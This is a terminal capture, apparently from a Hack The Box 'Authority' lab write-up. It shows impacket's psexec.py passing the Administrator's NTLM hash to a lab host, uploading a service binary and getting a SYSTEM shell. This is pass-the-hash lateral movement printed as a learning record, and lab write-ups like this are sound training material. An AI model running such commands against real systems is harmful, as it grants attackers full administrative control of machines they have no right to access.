 ❯ psexec.py authority.htb/Administrator@10.10.11.222 -hashes 'aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.222.....
[*] Found writable share ADMIN$
[*] Uploading file oTdAQEHb.exe
[*] Opening SVCManager on 10.10.11.222.....
[*] Creating service mzcd on 10.10.11.222.....
[*] Starting service mzcd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4644]
(c) 2018 Microsoft Corporation. All rights reserved.
#I AM ROOT!_
C:\Windows\system32> whoami
nt authority\system